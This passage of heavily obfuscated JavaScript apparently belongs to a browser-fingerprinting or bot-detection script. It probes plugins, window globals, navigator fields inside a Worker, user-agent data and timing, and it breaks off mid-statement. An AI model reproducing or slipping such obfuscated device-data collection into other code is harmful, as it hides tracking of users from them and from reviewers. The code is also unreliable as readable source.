Pf()[rs(Zm)],mm([],[][[]]))?Pf()[rs(rM)].call(null,kr,t7,sG):Pf()[rs(tM)](HvN,Zw,cJ))[LW()[O4(sQ)].apply(null,[PL,HYN,Qp,AS])](TQN,Rl()[vQ(Tx)].apply(null,[Bw,Ds]))[Cg(typeof LW()[O4(DG)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[BHN,k2N,FW,tk]):LW()[O4(sQ)].apply(null,[PL,HYN,Qp,gL])](N7N,gZ(typeof Rl()[vQ(r4)],'undefined')?Rl()[vQ(Tx)](Bw,Ds):Rl()[vQ(GL)].apply(null,[UM,EA]))[LW()[O4(sQ)].call(null,PL,HYN,Qp,Ht)](JZN);var ZCN;return x7.pop(),ZCN=EUN,ZCN;};var HmN=function(){x7.push(qb);var mLN=function(){return nxN.apply(this,[wN,arguments]);};var SQN=function(){return nxN.apply(this,[YN,arguments]);};var ZcN=function XjN(){x7.push(xg);var RfN=[];for(var VwN in TK[Gx()[sL(Iw)].apply(null,[hT,bRN])][gZ(typeof Rl()[vQ(Jc)],'undefined')?Rl()[vQ(WW)](tPN,N5):Rl()[vQ(GL)](hk,QNN)][Pf()[rs(Jx)](bU,N8,tM)]){if(TK[vC()[Hn(vn)](Ts,r0)][Rl()[vQ(Pl)](lM,Dw)][Gx()[sL(LM)].call(null,xJ,xvN)].call(TK[Gx()[sL(Iw)](hT,bRN)][Rl()[vQ(WW)](tPN,N5)][Pf()[rs(Jx)](bU,N8,dn(dn(An)))],VwN)){RfN[Gx()[sL(tM)](FH,zp)](VwN);for(var fLN in TK[Gx()[sL(Iw)](hT,bRN)][Rl()[vQ(WW)].apply(null,[tPN,N5])][Pf()[rs(Jx)].apply(null,[bU,N8,gM])][VwN]){if(TK[vC()[Hn(vn)](Ts,r0)][Rl()[vQ(Pl)](lM,Dw)][Gx()[sL(LM)](xJ,xvN)].call(TK[gZ(typeof Gx()[sL(Ts)],'undefined')?Gx()[sL(Iw)].call(null,hT,bRN):Gx()[sL(kZ)](VS,jzN)][Rl()[vQ(WW)].apply(null,[tPN,N5])][Pf()[rs(Jx)](bU,N8,d5)][VwN],fLN)){RfN[Gx()[sL(tM)].apply(null,[FH,zp])](fLN);}}}}var KHN;return KHN=sHN(pNN(TK[Cg(typeof Pf()[rs(ImN)],mm([],[][[]]))?Pf()[rs(rM)].call(null,YDN,XcN,Ht):Pf()[rs(ct)].call(null,Yl,G3,pq)][Cg(typeof Pf()[rs(IM)],mm([],[][[]]))?Pf()[rs(rM)](rO,Qt,HA):Pf()[rs(bp)](NEN,Jh,Dx)](RfN))),x7.pop(),KHN;};if(dn(dn(TK[Gx()[sL(Iw)](hT,qT)][Rl()[vQ(WW)](qKN,N5)]))&&dn(dn(TK[Gx()[sL(Iw)].call(null,hT,qT)][Rl()[vQ(WW)].call(null,qKN,N5)][Pf()[rs(Jx)](WPN,N8,dn(dn({})))]))){if(dn(dn(TK[Gx()[sL(Iw)].apply(null,[hT,qT])][Rl()[vQ(WW)](qKN,N5)][Pf()[rs(Jx)].apply(null,[WPN,N8,dn(dn(Qd))])][Gx()[sL(LX)](BJ,mB)]))&&dn(dn(TK[Gx()[sL(Iw)].apply(null,[hT,qT])][gZ(typeof Rl()[vQ(cJ)],'undefined')?Rl()[vQ(WW)].apply(null,[qKN,N5]):Rl()[vQ(GL)](hEN,HDN)][Pf()[rs(Jx)].call(null,WPN,N8,kp)][Rl()[vQ(f8)](YDN,D2N)]))){if(Cg(typeof TK[Gx()[sL(Iw)].apply(null,[hT,qT])][Rl()[vQ(WW)](qKN,N5)][Pf()[rs(Jx)](WPN,N8,Hf)][gZ(typeof Gx()[sL(T0)],'undefined')?Gx()[sL(LX)](BJ,mB):Gx()[sL(kZ)].apply(null,[Tx,f2N])],Pf()[rs(LM)](q8,Sm,Zm))&&Cg(typeof TK[Gx()[sL(Iw)].apply(null,[hT,qT])][Rl()[vQ(WW)].apply(null,[qKN,N5])][Pf()[rs(Jx)].call(null,WPN,N8,dn(dn(Qd)))][Gx()[sL(LX)].call(null,BJ,mB)],gZ(typeof Pf()[rs(Dx)],mm([],[][[]]))?Pf()[rs(LM)].call(null,q8,Sm,lt):Pf()[rs(rM)](I2N,Pc,kZ))){var VZN=mLN()&&SQN()?ZcN():Rl()[vQ(Xp)].call(null,j5,Ip);var bdN=VZN[gZ(typeof vC()[Hn(hL)],mm('',[][[]]))?vC()[Hn(pM)].apply(null,[Ok,Cl]):vC()[Hn(PL)](cPN,Jp)]();var mdN;return x7.pop(),mdN=bdN,mdN;}}}var HMN;return HMN=qf()[XM(IM)].apply(null,[cJ,rM,fwN,wh]),x7.pop(),HMN;};var qwN=function(xfN){x7.push(sUN);try{var ZHN=x7.length;var xxN=dn(YK);xfN();throw TK[Pf()[rs(s4)](Sb,GL,dn(An))](WLN);}catch(kdN){x7.splice(Ks(ZHN,An),Infinity,sUN);var PwN=kdN[Cg(typeof Rl()[vQ(bL)],'undefined')?Rl()[vQ(GL)].apply(null,[HjN,Xm]):Rl()[vQ(q7)](tzN,zr)],XZN=kdN[PG()[Gt(rM)](sQ,dn(An),SxN,FS,Hg,cJ)],fCN=kdN[vC()[Hn(Vt)](xd,hzN)];var cUN;return cUN=JH(UV,[qf()[XM(hd)](gL,tM,IT,mp),fCN[gZ(typeof Rl()[vQ(FH)],mm('',[][[]]))?Rl()[vQ(NT)](WM,T0):Rl()[vQ(GL)].call(null,kMN,fPN)](Cg(typeof vC()[Hn(An)],mm('',[][[]]))?vC()[Hn(PL)](pmN,sr):vC()[Hn(t7)].apply(null,[WW,lj]))[Cg(typeof vC()[Hn(pM)],mm('',[][[]]))?vC()[Hn(PL)](UvN,bd):vC()[Hn(Qd)](kH,pb)],Rl()[vQ(q7)].call(null,tzN,zr),PwN,PG()[Gt(rM)](sQ,d5,SxN,FS,g3,KM),XZN]),x7.pop(),cUN;}x7.pop();};var MZN=function(){var ldN;x7.push(bd);try{var kQN=x7.length;var QnN=dn([]);ldN=rm(gZ(typeof Rl()[vQ(tM)],'undefined')?Rl()[vQ(Wq)](YZ,t7):Rl()[vQ(GL)](vcN,YRN),TK[Gx()[sL(Iw)].apply(null,[hT,kS])]);ldN=ZRN(PP,[ldN?vI[Gx()[sL(Wq)](bIN,WM)]():Dq[xd],ldN?Dq[lS]:Dq[DL]]);}catch(KMN){x7.splice(Ks(kQN,An),Infinity,bd);ldN=qf()[XM(PL)].apply(null,[sQ,An,IcN,Uc]);}var DsN;return DsN=ldN[vC()[Hn(pM)](Ok,N3)](),x7.pop(),DsN;};var znN=function(){var xQN;x7.push(Mr);try{var VMN=x7.length;var YnN=dn(dn(ZN));xQN=dn(dn(TK[gZ(typeof Gx()[sL(CJ)],'undefined')?Gx()[sL(Iw)](hT,LHN):Gx()[sL(kZ)](WZN,Zb)][Pf()[rs(LX)](Vd,Fq,dn(dn([])))]))&&Cg(TK[Gx()[sL(Iw)](hT,LHN)][Pf()[rs(LX)].call(null,Vd,Fq,dn(dn({})))][Pf()[rs(dX)].call(null,lB,Mf,SC)],Gx()[sL(Ip)](nm,DC));xQN=xQN?O3(Dq[lt],ZRN(PP,[An,FH])):dzN(vI[PG()[Gt(Dx)].call(null,Xp,Zm,lb,XW,G3,cJ)](),Dq[PT],vI[Rl()[vQ(Ip)](Ut,N8)]());}catch(SfN){x7.splice(Ks(VMN,An),Infinity,Mr);xQN=qf()[XM(PL)](fQ,An,n3,Uc);}var DcN;return DcN=xQN[vC()[Hn(pM)].apply(null,[Ok,d7])](),x7.pop(),DcN;};var GCN=function(){var UMN;x7.push(n6N);try{var BUN=x7.length;var hjN=dn(dn(ZN));UMN=dn(dn(TK[gZ(typeof Gx()[sL(d5)],mm([],[][[]]))?Gx()[sL(Iw)].call(null,hT,Ym):Gx()[sL(kZ)](CjN,Jh)][Cg(typeof Rl()[vQ(vb)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[lzN,fNN]):Rl()[vQ(dk)](Ag,ZG)]))||dn(dn(TK[Gx()[sL(Iw)].call(null,hT,Ym)][Gx()[sL(dk)].call(null,wr,ww)]))||dn(dn(TK[Gx()[sL(Iw)].call(null,hT,Ym)][vC()[Hn(tr)](SC,j7)]))||dn(dn(TK[Gx()[sL(Iw)].apply(null,[hT,Ym])][Pf()[rs(Wq)].call(null,zn,hG,g3)]));UMN=ZRN(PP,[UMN?vI[gZ(typeof PG()[Gt(Iw)],'undefined')?PG()[Gt(Dx)].call(null,Xp,Ts,Rc,XW,nm,IM):PG()[Gt(bL)](ZjN,ct,MB,GW,lt,sQ)]():lJ,UMN?wO:dh]);}catch(mUN){x7.splice(Ks(BUN,An),Infinity,n6N);UMN=qf()[XM(PL)].apply(null,[gL,An,lC,Uc]);}var dZN;return dZN=UMN[gZ(typeof vC()[Hn(XC)],'undefined')?vC()[Hn(pM)](Ok,f7):vC()[Hn(PL)](NQN,xVN)](),x7.pop(),dZN;};var wQN=function(){var EMN;x7.push(gUN);try{var vMN=x7.length;var CwN=dn(YK);var gdN=TK[Rl()[vQ(tM)].call(null,lC,v4)][PG()[Gt(GS)](vn,dn(dn(Qd)),NjN,N5,rM,NX)](Rl()[vQ(AKN)].call(null,nL,x5));gdN[Cg(typeof Pf()[rs(N5)],mm('',[][[]]))?Pf()[rs(rM)].call(null,Zb,OZN,nm):Pf()[rs(Ip)](XB,np,FH)](vC()[Hn(KM)](Wx,Xh),vC()[Hn(mq)].call(null,hT,rZN));gdN[Pf()[rs(Ip)].apply(null,[XB,np,NX])](Cg(typeof vC()[Hn(Mc)],'undefined')?vC()[Hn(PL)](Dw,M7):vC()[Hn(sX)].apply(null,[Tx,PK]),qf()[XM(nm)].call(null,s4,kZ,KQN,HA));EMN=gZ(gdN[vC()[Hn(sX)](Tx,PK)],undefined);EMN=EMN?O3(V8,ZRN(PP,[An,FH])):dzN(Dq[U4],Dq[PT],V8);}catch(qQN){x7.splice(Ks(vMN,An),Infinity,gUN);EMN=qf()[XM(PL)](xx,An,AL,Uc);}var KcN;return KcN=EMN[vC()[Hn(pM)].call(null,Ok,qsN)](),x7.pop(),KcN;};var XxN=function(){x7.push(wA);var JnN;var wnN;var RdN;var GjN;return GjN=BwN()[Rl()[vQ(SC)].call(null,Q7,fQ)](function dwN(VnN){x7.push(Qg);while(An)switch(VnN[Gx()[sL(pZ)](T0,OMN)]=VnN[Cg(typeof Pf()[rs(Jc)],'undefined')?Pf()[rs(rM)].call(null,qb,zO,dn(dn({}))):Pf()[rs(Fl)](b0,hk,Kx)]){case Qd:if(dn(rm(LW()[O4(PT)].call(null,sQ,b0,vr,bb),TK[Rl()[vQ(Uc)].apply(null,[zNN,rW])])&&rm(LW()[O4(Mc)].apply(null,[tM,RG,j4,B4]),TK[Rl()[vQ(Uc)](zNN,rW)][LW()[O4(PT)](sQ,b0,vr,pZ)]))){VnN[Pf()[rs(Fl)].call(null,b0,hk,Bf)]=DG;break;}VnN[Gx()[sL(pZ)].call(null,T0,OMN)]=An;VnN[Pf()[rs(Fl)].apply(null,[b0,hk,dn({})])]=vI[qf()[XM(GS)](MB,Xp,dCN,OW)]();{var TdN;return TdN=BwN()[Pf()[rs(kw)](WZN,Vb,rM)](TK[Cg(typeof Rl()[vQ(BJ)],mm('',[][[]]))?Rl()[vQ(GL)](GdN,j1N):Rl()[vQ(Uc)](zNN,rW)][LW()[O4(PT)](sQ,b0,vr,UL)][LW()[O4(Mc)](tM,RG,j4,Sp)]()),x7.pop(),TdN;}case kZ:JnN=VnN[vC()[Hn(PT)](zr,ET)];wnN=JnN[Pf()[rs(dk)](FW,jVN,UL)];RdN=JnN[Gx()[sL(lG)].call(null,NQ,Qg)];{var MfN;return MfN=VnN[Cg(typeof Pf()[rs(d5)],'undefined')?Pf()[rs(rM)](HLN,UzN,gg):Pf()[rs(zr)](qsN,HA,dn(dn([])))](Gx()[sL(pM)](IM,CfN),Zt(RdN,O3(O3(Dq[lt],Dq[lt]),Dq[lt]))[Pf()[rs(AKN)].call(null,If,vp,sQ)](rM)),x7.pop(),MfN;}case Dq[GL]:VnN[Gx()[sL(pZ)](T0,OMN)]=Iw;VnN[Gx()[sL(x8)].call(null,Jh,Md)]=VnN[Cg(typeof Rl()[vQ(XS)],mm([],[][[]]))?Rl()[vQ(GL)](Oq,YS):Rl()[vQ(Fl)](F2N,E0)](An);{var GxN;return GxN=VnN[Pf()[rs(zr)](qsN,HA,dn(dn(An)))](Gx()[sL(pM)](IM,CfN),qf()[XM(PL)](sG,An,j4,Uc)),x7.pop(),GxN;}case vn:VnN[Pf()[rs(Fl)](b0,hk,PT)]=Dx;break;case Dq[NT]:{var tMN;return tMN=VnN[Pf()[rs(zr)].apply(null,[qsN,HA,dn(An)])](Gx()[sL(pM)].call(null,IM,CfN),LW()[O4(Bf)](rM,kw,GMN,SC)),x7.pop(),tMN;}case Dx:case Cg(typeof Rl()[vQ(Jc)],'undefined')?Rl()[vQ(GL)](dQN,XB):Rl()[vQ(g3)](sM,Hf):{var qcN;return qcN=VnN[Pf()[rs(d5)](wxN,kH,kp)](),x7.pop(),qcN;}}x7.pop();},null,null,[[An,Iw]],TK[qf()[XM(E0)](LM,sQ,FYN,B2N)]),x7.pop(),GjN;};var YdN=function(UZN,jfN){return nxN(MV,[UZN])||nxN(J9,[UZN,jfN])||pLN(UZN,jfN)||nxN(M1,[]);};var pLN=function(lUN,vQN){x7.push(qb);if(dn(lUN)){x7.pop();return;}if(Cg(typeof lUN,Gx()[sL(E0)].apply(null,[kZ,xvN]))){var IUN;return x7.pop(),IUN=nxN(zz,[lUN,vQN]),IUN;}var S7N=TK[vC()[Hn(vn)](Ts,pb)][Rl()[vQ(Pl)].apply(null,[CB,Dw])][vC()[Hn(pM)].apply(null,[Ok,Cl])].call(lUN)[Gx()[sL(Uc)].call(null,LX,hg)](Dq[An],k5(An));if(Cg(S7N,vC()[Hn(vn)].apply(null,[Ts,pb]))&&lUN[vC()[Hn(sQ)].call(null,xx,C2N)])S7N=lUN[vC()[Hn(sQ)](xx,C2N)][Rl()[vQ(q7)].apply(null,[Zb,zr])];if(Cg(S7N,gZ(typeof PG()[Gt(Ds)],'undefined')?PG()[Gt(r4)](Xp,ct,f1N,tM,hM,s4):PG()[Gt(bL)].apply(null,[IT,dn({}),B4,AQN,KM,I5]))||Cg(S7N,Rl()[vQ(kp)](Kd,mp))){var x7N;return x7N=TK[Pf()[rs(Iw)](Rf,E0,U4)][vC()[Hn(Jc)](sG,bQ)](lUN),x7.pop(),x7N;}if(Cg(S7N,Cg(typeof Pf()[rs(U4)],'undefined')?Pf()[rs(rM)](p3,bL,dn({})):Pf()[rs(vb)].apply(null,[EL,U4,xx]))||new (TK[vC()[Hn(gM)](Xk,vZN)])(vC()[Hn(Ip)](m4,BM))[Gx()[sL(Sm)](lG,Hm)](S7N)){var jMN;return x7.pop(),jMN=nxN(zz,[lUN,vQN]),jMN;}x7.pop();};var ZnN=function(){var RsN;var zMN;var QmN;var RnN;var kfN;var BZN;x7.push(U0);var MdN;var dcN;var gmN;var DQN;var KfN;return KfN=kLN()[Cg(typeof Rl()[vQ(cJ)],'undefined')?Rl()[vQ(GL)].call(null,ZIN,Lt):Rl()[vQ(SC)](AH,fQ)](function bnN(QKN){x7.push(VCN);while(An)switch(QKN[Gx()[sL(pZ)].call(null,T0,xM)]=QKN[Pf()[rs(Fl)](jS,hk,dn({}))]){case Qd:kfN=function pnN(hnN,F7N){x7.push(r4);var cnN=[Cg(typeof vC()[Hn(sQ)],mm('',[][[]]))?vC()[Hn(PL)](wS,p4):vC()[Hn(Mf)].call(null,CJ,lwN),Gx()[sL(jVN)].call(null,NX,M2N),Pf()[rs(lG)].call(null,BCN,xVN,gM),Gx()[sL(vp)].apply(null,[Mc,bd]),Cg(typeof Pf()[rs(hL)],mm('',[][[]]))?Pf()[rs(rM)](mg,Fq,Qd):Pf()[rs(x8)](jwN,zJ,dn(dn({}))),vC()[Hn(v0)](x5,Qp),vC()[Hn(Ok)](s5,sq),Rl()[vQ(x8)].apply(null,[Wr,pQ]),vC()[Hn(Zw)].call(null,X7,NnN),Pf()[rs(jVN)](d5,GX,rM),Gx()[sL(NX)](Qd,jh)];var bmN=[Pf()[rs(vp)].apply(null,[q5,SC,dn([])]),Gx()[sL(Ob)](p4,dxN),LW()[O4(SC)](Iw,LJ,Oq,WW),qf()[XM(pM)].apply(null,[Iw,nm,Oq,p0])];var UUN={};var WQN=Ds;if(gZ(typeof F7N[Pf()[rs(Jx)].call(null,XUN,N8,Sm)],PG()[Gt(Qd)](bL,gL,URN,Lh,dn(An),HT))){UUN[Gx()[sL(Wk)](vn,fPN)]=F7N[Pf()[rs(Jx)].apply(null,[XUN,N8,kZ])];}if(hnN[Pf()[rs(Jx)](XUN,N8,gM)]){UUN[gZ(typeof Gx()[sL(Zw)],mm('',[][[]]))?Gx()[sL(Vt)](m4,I2N):Gx()[sL(kZ)](t7,xsN)]=hnN[gZ(typeof Pf()[rs(SC)],mm('',[][[]]))?Pf()[rs(Jx)].apply(null,[XUN,N8,fS]):Pf()[rs(rM)](RvN,FdN,Dx)];}if(Cg(hnN[Cg(typeof Rl()[vQ(r4)],mm([],[][[]]))?Rl()[vQ(GL)](Zh,LFN):Rl()[vQ(jVN)](Dw,CJ)],Dq[s4])){for(var PmN in cnN){UUN[Gx()[sL(t7)](IW,jT)[LW()[O4(sQ)](PL,HYN,XUN,U4)](WQN)]=RnN(hnN[Pf()[rs(Ob)](Zq,X7,gg)][cnN[PmN]]);WQN+=An;if(Cg(F7N[Rl()[vQ(jVN)](Dw,CJ)],Qd)){UUN[Gx()[sL(t7)](IW,jT)[gZ(typeof LW()[O4(hL)],'undefined')?LW()[O4(sQ)](PL,HYN,XUN,Kx):LW()[O4(Xp)](sh,hHN,s5,vn)](WQN)]=RnN(F7N[Pf()[rs(Ob)](Zq,X7,r4)][cnN[PmN]]);}WQN+=An;}WQN=Fl;var KwN=hnN[gZ(typeof Pf()[rs(Sm)],mm([],[][[]]))?Pf()[rs(Ob)].call(null,Zq,X7,ZG):Pf()[rs(rM)](JQN,RMN,Vp)][qf()[XM(g3)](gM,Xp,URN,Mm)];var LKN=F7N[Pf()[rs(Ob)](Zq,X7,KM)][qf()[XM(g3)](Dx,Xp,URN,Mm)];for(var hZN in RsN){if(KwN){UUN[Gx()[sL(t7)](IW,jT)[Cg(typeof LW()[O4(An)],'undefined')?LW()[O4(Xp)](Ah,rG,APN,Qd):LW()[O4(sQ)].apply(null,[PL,HYN,XUN,Ts])](WQN)]=RnN(KwN[RsN[hZN]]);}WQN+=An;if(Cg(F7N[Rl()[vQ(jVN)](Dw,CJ)],Qd)&&LKN){UUN[Gx()[sL(t7)].call(null,IW,jT)[LW()[O4(sQ)](PL,HYN,XUN,GL)](WQN)]=RnN(LKN[RsN[hZN]]);}WQN+=An;}WQN=Dq[Mc];for(var RgN in bmN){UUN[(gZ(typeof Gx()[sL(hd)],'undefined')?Gx()[sL(t7)](IW,jT):Gx()[sL(kZ)](f8,Sp))[LW()[O4(sQ)](PL,HYN,XUN,Hg)](WQN)]=RnN(hnN[gZ(typeof Pf()[rs(f8)],mm([],[][[]]))?Pf()[rs(Ob)](Zq,X7,E0):Pf()[rs(rM)].call(null,JmN,IVN,UL)][Pf()[rs(Wk)].call(null,X7,W3,bL)][bmN[RgN]]);WQN+=An;if(Cg(F7N[Rl()[vQ(jVN)](Dw,CJ)],Qd)){UUN[Gx()[sL(t7)](IW,jT)[LW()[O4(sQ)].call(null,PL,HYN,XUN,Uc)](WQN)]=RnN(F7N[Cg(typeof Pf()[rs(Ip)],mm('',[][[]]))?Pf()[rs(rM)](mg,hEN,dn(dn(An))):Pf()[rs(Ob)].call(null,Zq,X7,NT)][gZ(typeof Pf()[rs(r4)],mm('',[][[]]))?Pf()[rs(Wk)].call(null,X7,W3,dn(dn([]))):Pf()[rs(rM)].apply(null,[k6N,IcN,hM])][bmN[RgN]]);}WQN+=An;}}if(hnN[Pf()[rs(Ob)](Zq,X7,kp)]&&hnN[Pf()[rs(Ob)](Zq,X7,Qd)][gZ(typeof Pf()[rs(Ts)],mm('',[][[]]))?Pf()[rs(Vt)](tJ,t7,Ds):Pf()[rs(rM)](lG,AS,BJ)]){UUN[Gx()[sL(BT)].apply(null,[x5,Rm])]=hnN[Pf()[rs(Ob)](Zq,X7,xn)][Pf()[rs(Vt)].call(null,tJ,t7,dn(dn(Qd)))];}if(F7N[Pf()[rs(Ob)](Zq,X7,nm)]&&F7N[gZ(typeof Pf()[rs(vp)],mm('',[][[]]))?Pf()[rs(Ob)].apply(null,[Zq,X7,gL]):Pf()[rs(rM)](vgN,tnN,XS)][Pf()[rs(Vt)].call(null,tJ,t7,q7)]){UUN[PG()[Gt(Mc)].call(null,s4,s4,pm,Nb,xx,nm)]=F7N[Pf()[rs(Ob)].call(null,Zq,X7,g3)][Pf()[rs(Vt)].apply(null,[tJ,t7,tp])];}var FZN;return FZN=JH(UV,[Rl()[vQ(jVN)](Dw,CJ),hnN[Rl()[vQ(jVN)](Dw,CJ)]||F7N[Rl()[vQ(jVN)].call(null,Dw,CJ)],gZ(typeof Pf()[rs(FH)],'undefined')?Pf()[rs(Ob)](Zq,X7,Fq):Pf()[rs(rM)].apply(null,[YIN,vgN,pM]),UUN]),x7.pop(),FZN;};RnN=function(XKN){return nxN.apply(this,[wE,arguments]);};QmN=function sfN(XCN,XLN){x7.push(An);var cxN;return cxN=new (TK[qf()[XM(E0)](xx,sQ,Hg,B2N)])(function(pUN){x7.push(sr);try{var G7N=x7.length;var pfN=dn({});var MUN=Qd;var QfN;var CnN=XCN?XCN[PG()[Gt(SC)](nm,ZG,vnN,C6N,dn(dn({})),Ts)]:TK[PG()[Gt(SC)].apply(null,[nm,dn(An),vnN,C6N,Fl,KM])];if(dn(CnN)||gZ(CnN[Rl()[vQ(Pl)].call(null,pI,Dw)][vC()[Hn(sQ)](xx,VxN)][gZ(typeof Rl()[vQ(lG)],mm([],[][[]]))?Rl()[vQ(q7)](r0,zr):Rl()[vQ(GL)].apply(null,[RKN,sr])],Cg(typeof PG()[Gt(Sp)],mm([],[][[]]))?PG()[Gt(bL)](z5,dn(dn(Qd)),gk,Wp,Mf,DG):PG()[Gt(SC)].apply(null,[nm,CJ,vnN,C6N,XC,XJ]))){var DCN;return DCN=pUN(JH(UV,[Rl()[vQ(jVN)].call(null,UsN,CJ),Dq[SC],gZ(typeof Pf()[rs(mq)],mm('',[][[]]))?Pf()[rs(Ob)](IfN,X7,YS):Pf()[rs(rM)](OcN,OW,zh),{},Pf()[rs(Jx)].call(null,mX,N8,XC),k5(An)])),x7.pop(),DCN;}var KxN=VjN();if(Cg(XLN,PG()[Gt(hd)](kZ,g3,SKN,vq,MB,d5))){QfN=new CnN(TK[Gx()[sL(mb)].call(null,pM,zc)][Rl()[vQ(vp)](HPN,DL)](new (TK[vC()[Hn(XUN)].apply(null,[v0,Zh])])([vC()[Hn(GVN)](FH,WD)],JH(UV,[vC()[Hn(KM)](Wx,V4),Pf()[rs(t7)](Im,TW,Dx)]))));}else{QfN=new CnN(XLN);}QfN[Gx()[sL(Pr)](GX,Vc)][Rl()[vQ(Ob)].call(null,nO,gM)]();MUN=Ks(VjN(),KxN);QfN[Gx()[sL(Pr)].call(null,GX,Vc)][vC()[Hn(GX)].call(null,Xp,IVN)]=function(nKN){x7.push(rq);QfN[Gx()[sL(Pr)](GX,Yf)][Gx()[sL(tr)](dW,bj)]();pUN(JH(UV,[gZ(typeof Rl()[vQ(d5)],'undefined')?Rl()[vQ(jVN)](bZN,CJ):Rl()[vQ(GL)].call(null,rM,cG),Qd,Pf()[rs(Ob)].apply(null,[PKN,X7,g3]),nKN[Pf()[rs(Ob)](PKN,X7,GL)],gZ(typeof Pf()[rs(YS)],'undefined')?Pf()[rs(Jx)](xsN,N8,pq):Pf()[rs(rM)](Vb,W0,lS),MUN]));x7.pop();};TK[gZ(typeof LW()[O4(XS)],'undefined')?LW()[O4(hd)].apply(null,[Iw,Qh,HDN,cJ]):LW()[O4(Xp)](B4,C4,fS,XS)](function(){var ndN;x7.push(dQN);return ndN=pUN(JH(UV,[Rl()[vQ(jVN)](YIN,CJ),TCN,Pf()[rs(Ob)](NP,X7,Vb),{},Pf()[rs(Jx)](W1N,N8,s4),MUN])),x7.pop(),ndN;},Dq[hd]);}catch(SHN){x7.splice(Ks(G7N,An),Infinity,sr);var LMN;return LMN=pUN(JH(UV,[Rl()[vQ(jVN)].call(null,UsN,CJ),Gh,Pf()[rs(Ob)](IfN,X7,cJ),JH(UV,[Pf()[rs(Vt)](El,t7,PT),ZRN(xU,[SHN&&SHN[vC()[Hn(Vt)](xd,HYN)]?SHN[vC()[Hn(Vt)](xd,HYN)]:TK[Cg(typeof Gx()[sL(Vp)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[wl,I4]):Gx()[sL(bL)].call(null,x8,gf)](SHN)])]),Pf()[rs(Jx)].call(null,mX,N8,xn),k5(An)])),x7.pop(),LMN;}x7.pop();}),x7.pop(),cxN;};zMN=function kUN(){var cZN;var AZN;var CdN;var SZN;var qmN;var cHN;var DZN;var jHN;var bwN;var JjN;var zxN;var FfN;var wLN;var YCN;var vwN;var QQN;var TMN;var knN;var rHN;var hUN;var T7N;var HsN;x7.push(FgN);return HsN=kLN()[Rl()[vQ(SC)](Ff,fQ)](function NKN(rjN){x7.push(DL);while(Dq[U4])switch(rjN[Gx()[sL(pZ)].call(null,T0,HZN)]=rjN[Pf()[rs(Fl)].call(null,p4,hk,YS)]){case Qd:AZN=function(){return nxN.apply(this,[CP,arguments]);};cZN=function(){return AJ.apply(this,[Yv,arguments]);};rjN[Gx()[sL(pZ)](T0,HZN)]=rM;CdN=TK[Cg(typeof Pf()[rs(ImN)],mm([],[][[]]))?Pf()[rs(rM)].call(null,JfN,lYN,kZ):Pf()[rs(T0)](N3,mEN,zC)][vC()[Hn(hT)].apply(null,[PL,svN])]();rjN[Cg(typeof Pf()[rs(Uc)],mm('',[][[]]))?Pf()[rs(rM)](d5,Wq,U4):Pf()[rs(Fl)](p4,hk,pZ)]=PL;{var ECN;return ECN=kLN()[Pf()[rs(kw)](wYN,Vb,dn(An))](TK[qf()[XM(E0)].apply(null,[HT,sQ,jVN,B2N])][PG()[Gt(pM)](Xp,ZG,GX,p4,gg,AS)]([kvN(RsN),cZN()])),x7.pop(),ECN;}case PL:SZN=rjN[vC()[Hn(PT)](zr,At)];qmN=YdN(SZN,rM);cHN=qmN[Qd];DZN=qmN[An];jHN=AZN();bwN=TK[Rl()[vQ(Vt)].call(null,FW,An)][vC()[Hn(VYN)](rW,TwN)]()[Gx()[sL(Ok)](D2N,qT)]()[Cg(typeof Rl()[vQ(Wk)],mm([],[][[]]))?Rl()[vQ(GL)](pt,Ft):Rl()[vQ(t7)](cS,PL)];JjN=new (TK[vC()[Hn(kw)].call(null,pM,U1N)])()[vC()[Hn(pM)].call(null,Ok,Ar)]();zxN=TK[Rl()[vQ(Uc)](CKN,rW)],FfN=zxN[Gx()[sL(jVN)].call(null,NX,pvN)],wLN=zxN[vC()[Hn(T0)].call(null,Jx,CQ)],YCN=zxN[vC()[Hn(bp)].call(null,x8,kMN)],vwN=zxN[Cg(typeof Pf()[rs(lG)],'undefined')?Pf()[rs(rM)](zr,kS,Sp):Pf()[rs(BT)](HDN,hJ,PL)],QQN=zxN[Gx()[sL(Zw)](wb,MT)],TMN=zxN[vC()[Hn(Kk)].apply(null,[Mm,gk])],knN=zxN[Cg(typeof Gx()[sL(BJ)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[q9N,Jh]):Gx()[sL(XUN)](Gr,R5)],rHN=zxN[gZ(typeof vC()[Hn(Iw)],mm('',[][[]]))?vC()[Hn(Sr)](Qd,MT):vC()[Hn(PL)](qb,qHN)];hUN=TK[Pf()[rs(T0)](N3,mEN,dn(dn(An)))][vC()[Hn(hT)](PL,svN)]();T7N=TK[vC()[Hn(Iw)].call(null,Mc,CJ)][Cg(typeof Rl()[vQ(BJ)],mm([],[][[]]))?Rl()[vQ(GL)](Wt,U4):Rl()[vQ(BT)](H3,W6N)](Ks(hUN,CdN));{var PZN;return PZN=rjN[Pf()[rs(zr)](DgN,HA,dn([]))](Cg(typeof Gx()[sL(Iw)],mm([],[][[]]))?Gx()[sL(kZ)](EnN,FxN):Gx()[sL(pM)](IM,d0),JH(UV,[Rl()[vQ(jVN)].call(null,GFN,CJ),Qd,Pf()[rs(Ob)](QzN,X7,dn(dn({}))),JH(UV,[gZ(typeof vC()[Hn(Sm)],mm('',[][[]]))?vC()[Hn(Mf)].apply(null,[CJ,JG]):vC()[Hn(PL)].call(null,DxN,j1N),JjN,Gx()[sL(jVN)].apply(null,[NX,pvN]),FfN?FfN:null,Pf()[rs(lG)].apply(null,[fmN,xVN,KM]),bwN,Gx()[sL(vp)](Mc,CfN),vwN,Pf()[rs(x8)](Z5,zJ,lS),QQN,vC()[Hn(v0)](x5,cDN),wLN?wLN:null,vC()[Hn(Ok)](s5,qEN),YCN,Cg(typeof Rl()[vQ(fS)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,gL,vO):Rl()[vQ(x8)](YW,pQ),jHN,vC()[Hn(Zw)](X7,nHN),knN,Pf()[rs(jVN)](Is,GX,XS),rHN,Gx()[sL(NX)].call(null,Qd,d1N),TMN,qf()[XM(g3)](An,Xp,z7,Mm),cHN,Pf()[rs(Wk)](W6N,W3,dn(dn([]))),DZN]),Pf()[rs(Jx)](Oq,N8,wNN),T7N])),x7.pop(),PZN;}case E0:rjN[Cg(typeof 